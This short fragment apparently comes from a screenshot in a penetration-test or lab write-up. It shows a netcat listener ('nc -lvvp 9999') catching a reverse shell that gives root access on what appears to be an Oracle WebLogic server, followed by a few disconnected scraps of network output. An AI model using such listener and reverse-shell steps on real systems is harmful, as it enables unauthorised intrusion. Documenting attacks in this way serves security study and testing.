 ┌──(root💀debian)-[~]
└─# nc -lvvp 9999
Listening on any address 9999
Connection from 192.168.0.121:11975
bash: cannot set terminal process group (1): Inappropriate
ioctl for device
bash: no job control in this shell
root@58668a173823:~/Oracle/Middleware/user_projects/domains
/base_domain#
ff:ff
global dynamic no
scope global temp